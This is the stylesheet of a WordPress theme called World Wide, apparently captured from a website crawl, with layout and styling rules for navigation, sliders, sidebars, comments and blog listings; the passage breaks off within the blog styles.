

--- FILE ---
content_type: text/css
request_url: https://www.fdow.net/wp-content/themes/worldwide-v1-05/style.css?ver=6.2.8
body_size: 10818
content:
/*
Theme Name: World Wide
Theme URI: -
Description: World Wide Wordpress Theme
Version: 1.05
Author: Goodlayers
Author URI: http://goodlayers.com
License:
License URI:
Tags: white, light, Orange, two-columns, flexible-width, custom-background, custom-colors, featured-images, theme-options
*/

/* #Style Reset
================================================== */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0; padding: 0; border: 0;
	font-size: 100%; font: inherit; vertical-align: baseline; }
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
a{ text-decoration: none; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after,
q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }

/* #Basic Styles
================================================== */
body {
	line-height: 155%; line-height:1.55; 
	-webkit-text-size-adjust: 100%;
	font-family: HelveticaNeue, "Helvetica Neue", Arial, Helvetica, sans-serif; 
	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
	}
h1, h2, h3, h4, h5, h6 {
	font-weight: normal; line-height: 1.3; margin-bottom: 15px;
	font-family: HelveticaNeue, "Helvetica Neue", Arial, Helvetica, sans-serif; }	
/*--- web safe font ---* 
	HelveticaNeue, "Helvetica Neue", Arial, Helvetica, sans-serif
	Georgia, "Times New Roman", Times, serif
 *--- web safe font ---*/
 
p{ margin-bottom: 20px; }
p:last-child{ margin-bottom: 0px;}

table { border-width: 1px; border-style: solid; width: 100%; }
tr th{ border-bottom-width: 1px; border-bottom-style: solid; text-align: left; }
tr th, tr td{ padding: 9px 20px; border-right: 1px solid; }
tr th:last-child, tr td:last-child{ border-right: 0px; }
table th{ font-weight: bold; }
	
em { font-style: italic; }
strong { font-weight: bold; }
small { font-size: 80%; }	
sup { height: 0; line-height: 1; position: relative; top: -0.6em; 
	vertical-align: baseline !important; vertical-align: bottom; font-size: 10px;}
sub { height: 0; line-height: 1; position: relative; top: +0.2em; 
	vertical-align: baseline !important; vertical-align: bottom; font-size: 10px;}

ul,ol{ margin-left: 20px; }
ul{ list-style: disc; }	
ol{ list-style: decimal; }
li{ padding: 3px 0px; }

blockquote{ margin: 10px 10px 10px 20px; padding: 15px 20px 15px 25px; border-left-width: 3px; border-left-style: solid;
	font-style: oblique; font-size: 17px; font-family: Georgia,"Times New Roman",Times,serif; }

form, fieldset{ margin-bottom: 20px; }	

button, input[type="submit"], input[type="reset"], input[type="button"] { 
	margin: 0px; padding: 9px 13px; display: inline-block; font-size: 12px; 
	font-weight: bold; cursor: pointer; border-width: 1px; border-style: solid; 
	
	background: url('images/button-shadow.png'); border-width: 1px; border-style: solid; 	}
	
/*	
button, input[type="submit"], input[type="reset"], input[type="button"] { 
	margin: 0px; padding: 6px 12px; display: inline-block; 
	background: url('images/button-gradient.png') repeat-x; font-weight: bold; cursor: pointer; 
	border-width: 1px; border-style: solid;
	-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
button:hover, input[type="submit"]:hover, input[type="reset"]:hover, input[type="button"]:hover {
	background-image: url('images/button-gradient-hover.png'); }
*/
	
input[type="text"], input[type="password"], input[type="email"],
textarea, select {  padding: 4px 4px; margin: 0; outline: none; max-width: 100%; margin-bottom: 10px; border-width: 1px; border-style: solid;
	-moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px; }
input[type="checkbox"], input[type="radio"] { display: inline; margin-bottom: 10px; }	
select { padding: 0; }	

/* #Wordpress Style
================================================== */
.alignleft, img.alignleft { float:left; margin: 5px 20px 20px 0px; }
.alignright, img.alignright { float:right; margin: 5px 0px 20px 20px; }
.aligncenter, img.aligncenter { display:block; margin: 5px auto; }
.alignnone, img.alignnone { margin: 5px 20px 20px 0; }
.wp-caption { text-align: center; padding: 8px 3px 5px; max-width: 100%;
	border-width: 1px; border-style: solid; background: #ffffff;
	-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.wp-caption img { border: 0 none; padding: 0; margin: 0; max-width: 98.5%; width: auto; }
.wp-caption p.wp-caption-text { line-height: 1.5; font-size: 10px; margin: 0; }
.wp-smiley { margin: 0 !important; max-height: 1em; }

.gallery dl {}
.gallery dt {}
.gallery dd {}
.gallery dl a {}
.gallery dl img {}
.gallery-caption {}

.size-full {}
.size-large {}
.size-medium {}
.size-thumbnail {}

.sticky{}
.bypostauthor{}

/* #Custom Style
================================================== */
.hidden{ display: none; }
.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; }

.pt20{ padding-top: 20px !important; }
.pb20{ padding-bottom: 20px !important; }
.pb55{ padding-bottom: 55px !important; }
.mb0{ margin-bottom: 0px !important; } .mb1{ margin-bottom: 1px !important; } .mb2{ margin-bottom: 2px !important; }
.mb3{ margin-bottom: 3px !important; } .mb4{ margin-bottom: 4px !important; } .mb5{ margin-bottom: 5px !important; }
.mb6{ margin-bottom: 6px !important; } .mb7{ margin-bottom: 7px !important; } .mb8{ margin-bottom: 8px !important; }
.mb9{ margin-bottom: 9px !important; } .mb10{ margin-bottom: 10px !important; } 
.mb11{ margin-bottom: 11px !important; } .mb12{ margin-bottom: 12px !important; } .mb13{ margin-bottom: 13px !important; }
.mb14{ margin-bottom: 14px !important; } .mb15{ margin-bottom: 15px !important; } .mb16{ margin-bottom: 16px !important; }
.mb17{ margin-bottom: 17px !important; } .mb18{ margin-bottom: 18px !important; } .mb19{ margin-bottom: 19px !important; }
.mb20{ margin-bottom: 20px !important; }
.mb21{ margin-bottom: 21px !important; } .mb22{ margin-bottom: 22px !important; } .mb23{ margin-bottom: 23px !important; }
.mb24{ margin-bottom: 24px !important; } .mb25{ margin-bottom: 25px !important; } .mb26{ margin-bottom: 26px !important; }
.mb27{ margin-bottom: 27px !important; } .mb28{ margin-bottom: 28px !important; } .mb29{ margin-bottom: 29px !important; }
.mb30{ margin-bottom: 30px !important; }
.mb31{ margin-bottom: 31px !important; } .mb32{ margin-bottom: 32px !important; } .mb33{ margin-bottom: 33px !important; }
.mb34{ margin-bottom: 34px !important; } .mb35{ margin-bottom: 35px !important; } .mb36{ margin-bottom: 36px !important; }
.mb37{ margin-bottom: 37px !important; } .mb38{ margin-bottom: 38px !important; } .mb39{ margin-bottom: 39px !important; }
.mb40{ margin-bottom: 40px !important; }
.mb41{ margin-bottom: 41px !important; } .mb42{ margin-bottom: 42px !important; } .mb43{ margin-bottom: 43px !important; }
.mb44{ margin-bottom: 44px !important; } .mb45{ margin-bottom: 45px !important; } .mb46{ margin-bottom: 46px !important; }
.mb47{ margin-bottom: 47px !important; } .mb48{ margin-bottom: 48px !important; } .mb49{ margin-bottom: 49px !important; }
.mb50{ margin-bottom: 50px !important; }

/*--- color animation ---*/
a, .portfolio-context{
	transition: color 300ms, background-color 300ms, opacity 300ms;
	-moz-transition: color 300ms, background-color 300ms, opacity 300ms;    /* FF3.7+ */
	-o-transition: color 300ms, background-color 300ms, opacity 300ms;      /* Opera 10.5 */
	-webkit-transition: color 300ms, background-color 300ms, opacity 300ms; /* Saf3.2+, Chrome */ }

/* #Theme Style
================================================== */

/*--- custom full background ---*/
div.gdl-custom-full-background{ position: fixed; top: -50%; left: -50%; width: 200%; height: 200%; z-index: -1; }
div.gdl-custom-full-background img{ 
	position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto;
	min-width: 50%; min-height: 50%; z-index: -1; }
	
/*--- button ---*/
a.gdl-button{ display: inline-block; cursor: pointer; padding: 1px 15px; 
	height: 28px; line-height: 27px; margin-bottom: 20px; margin-right: 10px; 
	background: url('images/button-shadow.png'); border-width: 1px; border-style: solid; text-transform: uppercase; font-weight: bold; }
a.gdl-button.small{ padding: 1px 12px; height: 26px; line-height: 26px; font-size: 11px; }
a.gdl-button.large{ padding: 2px 20px; height: 33px; line-height: 34px; font-size: 14px; }

/*
a.gdl-button{ display: inline-block; font-weight: bold; cursor: pointer; 
	padding: 1px 15px; height: 28px; line-height: 28px;
	border-width: 1px; border-style: solid;  
	background: url('images/button-gradient.png') repeat-x; 
	-webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
a.gdl-button:hover{ background-image: url('images/button-gradient-hover.png'); }
*/

/*--- preloader ---*/
.preloader { display: block; background:url(images/loading.gif) center center no-repeat; }

/*--- logo ---*/
div.logo-wrapper{ text-align: center; margin: 0px 10px; max-width: 100%; float: left; line-height: 0; } 
div.logo-wrapper a{ display: inline-block; }
div.logo-wrapper h1{ margin: 0px; line-height: 0; } 
div.logo-wrapper img{ display: block; }

div.logo-right-text{ margin-left: 10px; margin-right: 10px; }
div.logo-right-text-content{ margin-bottom: 12px; }

div.header-right-banner-wrapper{ float: right; margin-left: 10px; margin-right: 10px; }

/*--- top navigation ---*/
div.top-navigation-wrapper{ position: relative; z-index: 20; }
div.top-navigation-wrapper-gimmick{ height: 3px;  }
div.top-navigation-container.container{ text-align: center; font-size: 12px; line-height: 100%; }
div.top-navigation-left{ float: left; line-height: 18px; margin-left: 10px; }
div.top-navigation-right{ float: right; display: inline-block; }
div.top-navigation-right div.top-navigation-right-text {  float: right; line-height: 17px; 
	padding-top: 13px;  padding-bottom: 13px;  }
div.top-navigation-right div.social-wrapper{ padding-top: 13px; padding-bottom: 13px; }

/*--- top search ---*/
div.top-search-wrapper{ float: right; }
div.top-search-wrapper .search-text{ width: 1px; overflow: hidden; float: left; }
div.top-search-wrapper form { margin-bottom: 0px; }
div.top-search-wrapper input[type="text"]{ padding: 13px 12px; line-height: 18px; height: 18px; border: 0px; margin-bottom: 0px; width: 150px; 
-moz-border-radius: 0px; -webkit-border-radius: 0px; border-radius: 0px; display: none; }
div.top-search-wrapper input[type='submit'] { float: right; height: 16px; margin: 14px 15px; 
	padding: 0px 0px 0px 29px; border-width: 0px; border-left-width: 1px; border-left-style: solid; 
	background-size: 16px 16px !important; }

	
/*--- social icon ---*/
div.social-wrapper { float: right; margin-left: 20px; }
div.social-wrapper img{ display: block; max-width: 18px; height: auto; }
div.social-wrapper div.social-icon { float: left; margin-right: 8px; cursor: pointer; }
div.social-wrapper div.social-icon:last-child { margin-right: 0px; }

div.shortcode-social-icon{ float: left; margin-right: 10px; }
div.shortcode-social-icon img{ display: block; max-width: 32px; }

/*--- navigation ---*/
div.gdl-navigation-wrapper{ position: relative; }
div.gdl-current-menu { height: 2px; margin-top: -1px; position: absolute; }
div.navigation-wrapper{ margin: 0px 10px; font-family: HelveticaNeue, "Helvetica Neue", Arial, Helvetica, sans-serif; }
div.navigation-wrapper .sf-menu li a{ text-transform: uppercase; font-weight: bold; } 
div.navigation-wrapper .sf-menu li li a{ font-weight: normal; text-transform: none; }
.sf-menu .sf-sub-indicator { display: none; }
.sf-menu li li .sf-sub-indicator { display: inline; }

div.responsive-menu-wrapper{ margin: 0px 10px; }
div.responsive-menu-wrapper select{ width: 100%; height: 25px; }

div.random-post{ font-size: 22px; line-height: 22px; padding: 17px 25px 14px 20px; float: right; }

/*--- header top marquee ---*/
div.header-wrapper{ position: relative; }

div.header-top-marquee{ border-bottom-width: 3px; border-bottom-style: solid; padding-right: 20px; }
div.header-top-marquee .marquee-head { margin-left: 30px; margin-right: 20px; float: left; 
	line-height: 19px; padding: 12px 40px 10px 0px; font-weight: bold;
	background-position: right center; background-repeat: no-repeat; }
div.header-top-marquee .marquee-wrapper{ overflow: hidden;  }
div.header-top-marquee .marquee-wrapper .marquee{ width: 9999px; font-size: 12px; padding: 11px 0px; overflow: hidden; }
div.header-top-marquee .marquee-wrapper .marquee div{ padding: 1px 22px 0px 13px; float: left; }

/*--- page title ---*/
div.header-outer-wrapper .header-wrapper{ background-position: center 0px; 
	background-image: url('images/header-gradient.png'); background-repeat: repeat-x; }
.header-outer-wrapper { z-index: 99; }
.gdl-top-slider { z-index: 98; position: relative; }
.content-outer-wrapper { z-index: 97; }

div.page-header-container { padding-top: 35px; }
div.page-header-inner-wrapper{ margin: 0px 10px; border-bottom-width: 3px; border-bottom-style: solid; }
h1.page-header-title{ margin-bottom: 6px; font-size: 23px; line-height: 23px; float: left; text-transform: uppercase; }
div.page-header-caption{ font-size: 16px; line-height: 23px; float: right; }
div.page-header-caption span{ margin-right: 5px; }


div.gdl-header-wrapper{ margin-bottom: 25px; position: relative; padding-bottom: 8px;
	border-bottom-width: 3px; border-bottom-style: solid; }
div.gdl-header-wrapper.navigation-on{ padding-right: 70px; }
div.gdl-header-wrapper .icon-double-angle-right{ font-size: 25px; line-height: 23px; margin-left: 10px; display: inline-block; }
h3.gdl-header-title{ display: inline-block; margin-bottom: 0px; text-transform: uppercase; }

/*--- page content ---*/
div.gdl-page-item{ padding-top: 40px; }

/*--- top slider / layer slider ---*/
div.gdl-top-slider-wrapper{ margin: 0px auto;  position: relative;
	border-bottom-width: 6px; border-bottom-style: solid; }
div.header-outer-wrapper,
div.content-outer-wrapper{ position: relative; }
div.gdl-top-slider li { padding: 0; }

div.gdl-top-slider .nivo-directionNav a.nivo-prevNav,
div.gdl-top-slider .flex-direction-nav li .flex-prev{ width: 28px; height: 50px; 
	top: 50%; left: 0px; margin-top: -30px;
	background-image: url('images/top-slider-nav-left.png'); 
	background-position: center center; background-repeat: no-repeat; }
div.gdl-top-slider .nivo-directionNav a.nivo-nextNav,
div.gdl-top-slider .flex-direction-nav li .flex-next{ width: 28px; height: 50px; 
	top: 50%; right: 0px; margin-top: -30px;
	background-image: url('images/top-slider-nav-right.png'); 
	background-position: center center; background-repeat: no-repeat; }

div.gdl-top-slider div.ls-maxima a.ls-nav-prev,
div.gdl-top-slider div.ls-maxima a.ls-nav-next,
div.gdl-top-slider .nivo-directionNav a.nivo-prevNav,
div.gdl-top-slider .nivo-directionNav a.nivo-nextNav,
div.gdl-top-slider .flex-direction-nav li .flex-prev,
div.gdl-top-slider .flex-direction-nav li .flex-next{ opacity: 0; filter: alphat(opacity=0); }	
div.gdl-top-slider:hover div.ls-maxima a.ls-nav-prev,
div.gdl-top-slider:hover div.ls-maxima a.ls-nav-next,
div.gdl-top-slider:hover .nivo-directionNav a.nivo-prevNav,
div.gdl-top-slider:hover .nivo-directionNav a.nivo-nextNav,
div.gdl-top-slider:hover .flex-direction-nav li .flex-prev,
div.gdl-top-slider:hover .flex-direction-nav li .flex-next{ opacity: 1; filter: alphat(opacity=1); }
	
/*--- sidebar ---*/
div.gdl-page-item.columns{ float: right; }
div.gdl-left-sidebar.columns{ float: left; }

div.page-wrapper.reverse-sidebar .gdl-page-left { float: right; }
div.page-wrapper.reverse-sidebar .gdl-right-sidebar{ float: left; }
div.page-wrapper.reverse-sidebar .gdl-page-item { float: left; }
div.page-wrapper.reverse-sidebar .gdl-left-sidebar{ float: right; }

div.custom-sidebar{ margin-bottom: 40px; position: relative; }
h3.custom-sidebar-title{ line-height: 23px; position: relative;
	margin-bottom: 7px; text-transform: uppercase; }
div.custom-sidebar-title-wrapper{ position: relative; margin-bottom: 22px; padding-bottom:8px;
	border-bottom-width: 3px; border-bottom-style: solid; }
div.custom-sidebar-title-wrapper .sidebar-bottom-bar{ width: 40px;
	position: absolute; left: 0px; bottom: -2px;
	border-bottom-width: 2px; border-bottom-style: solid; }

div.gdl-sidebar-wrapper{ overflow: hidden; }
div.gdl-sidebar-wrapper .custom-sidebar-title{ display: inline; }
div.gdl-sidebar-wrapper .icon-double-angle-right{ font-size: 25px; line-height: 23px; margin-left: 10px; }

div.gdl-right-sidebar .sidebar-wrapper{ padding-top: 41px;  }
div.gdl-left-sidebar .sidebar-wrapper{ padding-top: 41px; }

/*--- footer ---*/
div.footer-wrapper{ overflow: hidden; }
div.footer-wrapper .custom-sidebar{ margin-bottom: 40px; }
div.footer-container{ margin-top: 55px; }

div.footer-twitter-wrapper{ padding: 18px 0px; position: relative;
	background-image: url('images/twitter-bar-shadow.png'); background-repeat: repeat-x; }
div.footer-twitter-wrapper .twitter-container{ position: relative; padding-left: 25px; }
div.footer-twitter-wrapper .gdl-twitter-icon{ position: absolute; font-size: 25px; line-height: 24px; left: 30px; top: 50%; margin-top: -12px; }
div.footer-twitter-wrapper .gdl-twitter-wrapper{ position: relative; padding: 0px 50px; } 
div.footer-twitter-wrapper ul{ margin: 0px; list-style: none; }
div.footer-twitter-wrapper ul li{ display: none; }
div.footer-twitter-wrapper ul li:first-child{ display: block; }

div.gdl-twitter-navigation{ position: absolute; right: 10px; top: 50%; margin-top: -6px; z-index: 999; }
div.gdl-twitter-navigation a{ width: 6px; height: 13px; float: left; cursor: pointer; margin-left: 10px; 
	background-size: 6px 13px;

	-webkit-user-select: none; /* Chrome/Safari */        
	-moz-user-select: none; /* Firefox */
	-ms-user-select: none; /* IE10+ */}
div.gdl-twitter-navigation a:first-child{ margin-left: 0px; }
div.gdl-twitter-navigation a.next{ background-position: -6px; }
div.twitter-bar-top-shadow{ height: 7px; position: absolute; left: 0px; right: 0px; top: 0px; 
	background: url('images/twitter-bar-top-shadow.png') repeat-x; }
div.twitter-bar-bottom-shadow{ height: 7px; position: absolute; left: 0px; right: 0px; bottom: 0px;
	background: url('images/twitter-bar-bottom-shadow.png') repeat-x; }

/*--- copyright ---*/
div.copyright-wrapper{ margin: 15px 10px 0px; padding: 0px 0px; position: relative; }
div.copyright-border{ border-style: solid; border-top-width: 1px; }
div.copyright-left{ padding: 20px 0px 25px; text-align: center; line-height: 1.9; }


/*-- about author (blog) ---*/
div.about-author-wrapper{ margin-top: 30px; margin-bottom: 30px; padding: 18px; }
div.about-author-avartar{ float: left; margin-right: 20px; }
div.about-author-info{ overflow: hidden; }
h5.about-author-title{ font-size: 18px; margin-top: 3px; margin-bottom: 10px; }

/*--- stack images ---*/
div.stack-images-wrapper img{ display: block; }
div.stack-images-wrapper .stack-images-single{ margin-bottom: 20px; position: relative; }
div.stack-images-wrapper .stack-images-caption{ max-width: 65%; position: absolute; right: 20px; bottom: 20px; }

/*--- single portfolio ---*/
div.gdl-single-portfolio{ margin-bottom: 25px; }
div.single-portfolio .port-media-wrapper{ max-width: 68%; float: left; margin-right: 20px; overflow: hidden; }
div.single-portfolio .port-media-wrapper.gdl-video { width: 68%; }
div.single-portfolio .port-media-wrapper.gdl-slider{ width: 68%; }
div.single-portfolio .port-media-wrapper.gdl-slider .flex-control-nav{ display: none; }
div.single-portfolio .port-info-wrapper{ padding-bottom: 25px; margin-bottom: 25px;
	border-bottom-width: 1px; border-bottom-style: solid; }
div.single-portfolio .port-info{ margin-bottom: 6px; }
div.single-portfolio .port-info .head{ font-weight: bold; }
div.single-portfolio .port-content-wrapper{ overflow: hidden; }
div.single-portfolio .port-nav{ margin-bottom: 15px; }
div.single-portfolio .gdl-related-portfolio{ padding-top: 50px; }
div.row div.gdl-related-portfolio div.gdl-header-wrapper{ margin-bottom: 40px; }

div.single-portfolio.single-sidebar .port-media-wrapper,
div.single-portfolio.both-sidebar .port-media-wrapper{ max-width: 100%; margin-right: 0px; float: none; margin-bottom: 20px; }
div.single-portfolio.single-sidebar .port-content-wrapper,
div.single-portfolio.both-sidebar .port-content-wrapper{ overflow: visible; }
div.single-portfolio.single-sidebar .port-nav .port-prev-nav, 
div.single-portfolio.single-sidebar .port-nav .port-next-nav, 
div.single-portfolio.both-sidebar .port-nav .port-prev-nav,
div.single-portfolio.both-sidebar .port-nav .port-next-nav { margin-bottom: 15px; }

/*--- Adjacent Post ---*/
div.adjacent-post{ margin-top: 40px; }
div.adjacent-post i{ font-size: 30px; line-height: 20px; padding: 20px; }
div.adjacent-post .next-post-link{ float: left; width: 50%; text-align: right; }
div.adjacent-post .next-post-link i{ float: right; }
div.adjacent-post .next-post-head{ font-size: 18px; font-family: 'Droid Serif'; font-style: italic; }
div.adjacent-post .next-post-title{ font-size: 18px; }

div.adjacent-post .previous-post-link{ float: left; width: 50%; text-align: left; }
div.adjacent-post .previous-post-link i{ float: left;  }
div.adjacent-post .previous-post-head{ font-size: 18px; font-family: 'Droid Serif'; font-style: italic; }
div.adjacent-post .previous-post-title{ font-size: 18px; }

div.adjacent-post .adjacent-post-content{ overflow: hidden; }

/*--- Related Post ---*/
div.gdl-related-post{ margin-top: 40px; }
h3.related-post-title{ font-size: 22px; 
	border-bottom-width: 3px; border-bottom-style: solid; padding-bottom: 3px; margin-bottom: 25px; }
div.gdl-related-post div.gdl-blog-grid{ margin-bottom: 0px; }
div.gdl-related-post .blog-content,
div.gdl-related-post .blog-comment{ display: none; }
div.gdl-related-post div.gdl-blog-grid .blog-title{ font-size: 19px; }

/*--- Leave Reply ---*/
div.social-shares ul{ list-style: none; margin-left: 0px; }
div.social-shares ul li{ float: left; margin-right: 13px; margin-bottom: 8px; }
div.social-shares ul li img{ display: block; max-width: 32px; height: auto; }

/*--- Comments ---*/
div.comment-wrapper{  margin-top: 40px; }
div.comment-wrapper .comment-title{  font-size: 22px; 
	border-bottom-width: 3px; border-bottom-style: solid; padding-bottom: 3px; }
div.comment-wrapper .comment-form-comment{  margin-right: 40px; }
div.comment-wrapper #reply-title{ font-size: 22px; margin-bottom: 15px;
	border-bottom-width: 3px; border-bottom-style: solid; padding-bottom: 3px; }

div.comment-wrapper input[type="text"], input[type="password"] {
	width: 320px; height: 20px; max-width: 70%; line-height: 20px; padding: 5px; margin: 5px 5px 25px; float: left; }
div.comment-wrapper textarea{
	height: 165px; width: 590px; max-width: 100%; line-height: 20px; padding: 5px; margin: 5px 5px 25px; }

div.comment-wrapper input { float: left; }
div.comment-wrapper label { float: left; line-height: 32px; margin: 5px 0px 0px 10px; }
div.comment-wrapper span { line-height: 24px; margin-right: 2px; }

div.comment-wrapper .comment-form-captcha img { float: left; margin-right: 20px; margin-top: 1px; }
div.comment-wrapper .comment-form-captcha input { float: left; width: 205px; max-width: 40%; }

ol.comment-list{ margin: 0px; list-style: none; }
ol.comment-list .comment-body{ border-bottom-width: 1px; border-bottom-style: solid; margin-top: 22px; padding-bottom: 22px; }
ol.comment-list ul{ margin: 0px 0px 0px 30px; list-style: none; }
div.comment-avartar{ float: left; }
div.comment-context{ margin-left: 80px; }
span.comment-author{  margin-right: 5px; font-size: 16px; }
span.comment-date{  margin-right: 5px; font-style: italic; font-family: 'Droid Serif'; font-size: 11px;}
span.comment-time{ margin-right: 5px; font-style: italic; }
div.comment-content{ margin-top: 7px; }

div.comment-wrapper #respond{ margin-top: 30px; }

/*--- Site map ---*/
div.sitemap-page .custom-sidebar-title { display: inline-block; }

/*--- Floating Nav ---*/
div.floating-nav-wrapper{ text-align: center; line-height: 0; display: none;
	position: fixed; top: 0px; left: 0px; right: 0px; z-index: 100; padding: 10px 0px; }
div.floating-nav-wrapper ul.sf-menu{ display: inline-block; line-height: 1; }	
	
body.admin-bar div.floating-nav-wrapper{ top: 28px; }

/* #Page Item
================================================== */

/*--- accordion ---*/
ul.gdl-accordion{ list-style: none; margin-left: 0px; }
ul.gdl-accordion li{ position: relative; margin-bottom: 12px; border-width: 3px; border-style: solid; } 
ul.gdl-accordion li:last-child{ margin-bottom: 0px; } 
ul.gdl-accordion li .accordion-title{ margin: 0px; padding: 7px 0px 7px 17px; font-size: 15px; cursor: pointer; background-position: 0px center; background-repeat: no-repeat; text-transform: uppercase; }
ul.gdl-accordion li .accordion-content{ padding: 5px 20px 15px 38px; }
ul.gdl-accordion li span.accordion-icon{ display: inline-block; margin-right: 12px; margin-bottom: 1px;
	width: 8px; height: 8px; background-size: 8px 8px; }

ul.gdl-accordion li ul{ margin-left: 30px; list-style: disc; }
ul.gdl-accordion li li{ background: none; margin: 0px; overflow: visible; }

/*--- blog ---*/
div.gdl-blog-grid{ margin-bottom: 30px; }
div.gdl-blog-grid .blog-media-wrapper{ margin-bottom: 15px; position: relative; }
div.gdl-blog-grid .blog-media-wrapper img{ display: block; }
div.gdl-blog-grid .blog-media-wrapper .flexslider{ overflow: hidden; }
div.gdl-blog-grid .blog-media-wrapper.gdl-slider .flex-control-nav{ display: none; }
div.gdl-blog-grid .blog-content-wrapper{ overflow: hidden; }
div.gdl-blog-grid .blog-title{ font-size: 24px; margin-bottom: 4px; padding-right: 20px; }
div.gdl-blog-grid .blog-content{ padding-right: 20px; }
div.gdl-blog-grid .blog-info-wrapper{ font-size: 12px; font-weight: bold; margin-top: 15px; }
div.gdl-blog-grid .blog-date, 
div.gdl-blog-grid .blog-author{ display: inline; }
div.gdl-blog-grid .blog-comment{ position: absolute; right: 10px; bottom: 0px; padding: 3px 10px;}
div.gdl-blog-grid .blog-comment i{ padding-right: 5px; font-size: 14px; }

div.gdl-blog-list{ padding: 10px 60px 10px 10px; margin-bottom: 6px; position: relative; }
div.gdl-blog-list .blog-media-wrapper{ float: left; margin-right: 16px; width: 75px; }
div.gdl-blog-list .blog-media-wrapper img{ display: block; }
div.gdl-blog-list .blog-media-wrapper .flexslider{ overflow: hidden; }
div.gdl-blog-list .blog-media-wrapper .flexslider .flex-control-nav{ display: none; }
div.gdl-blog-list .blog-content-wrapper{ overflow: hidden; }
div.gdl-blog-list .blog-title{ font-size: 18px; margin-top: 3px; margin-bottom: 6px; }
div.gdl-blog-list .blog-info-wrapper{ font-size: 12px; font-weight: bold; }
div.gdl-blog-list .blog-date, 
div.gdl-blog-list .blog-author{ display: inline; }
div.gdl-blog-list .blog-comment{ position: absolute; right: 20px; top: 50%; margin-top: -7px; font-weight: bold;  }
div.gdl-blog-list .blog-comment i{ padding-right: 5px; font-size: 14px; }

div.gdl-blog-grid-list{ padding: 15px 0px; position: relative; 
	border-top-width: 1px; border-top-style: solid; }
div.gdl-blog-grid-list .blog-media-wrapper{ float: left; margin-right: 16px; width: 75px; }
div.gdl-blog-grid-list .blog-media-wrapper img{ display: block; }
div.gdl-blog-grid-list .blog-media-wrapper .flexslider{ overflow: hidden; }
div.gdl-blog-grid-list .blog-media-wrapper .flexslider .flex-control-nav{ display: none; }
div.gdl-blog-grid-list .blog-content-wrapper{ overflow: hidden; }
div.gdl-blog-grid-list .blog-title{ font-size: 18px; margin-top: 3px; margin-bottom: 6px; }
div.gdl-blog-grid-list .blog-info-wrapper{ font-size: 12px; font-weight: bold; }
div.gdl-blog-grid-list .blog-date, 
div.gdl-blog-grid-list .blog-author{ display: inline; }

div.blog-carousel-wrapper{ overflow: hidden; }
div.blog-carousel-wrapper .blog-nav-wrapper{ position: absolute; top: 0px; right: 10px; }
div.blog-carousel-wrapper .blog-nav{ width: 28px; height: 28px; display: block;
	cursor: pointer; margin: 0px; float: left;
	background-size: 6px 11px; background-repeat: no-repeat; background-position: center;
	margin-right: 2px;
	-webkit-user-select: none; /* Chrome/Safari */        
	-moz-user-select: none; /* Firefox */
	-ms-user-select: none; /* IE10+ */}
div.blog-carousel-wrapper .blog-nav.left{ margin-right: 2px; }

div.blog-item-holder .gdl-blog-medium{ margin-bottom: 40px; }
div.gdl-blog-medium .blog-content-wrapper{ overflow: hidden; }	
div.gdl-blog-medium .blog-medium-media-wrapper{ margin-right: 25px; float: left; width: 38%; 
	overflow: hidden; position: relative; }
div.gdl-blog-medium .blog-media-wrapper img{ display: block; }
div.gdl-blog-medium .blog-media-wrapper .flexslider{ overflow: hidden; }
div.gdl-blog-medium .blog-media-wrapper.gdl-slider .flex-control-nav{ display: none; }
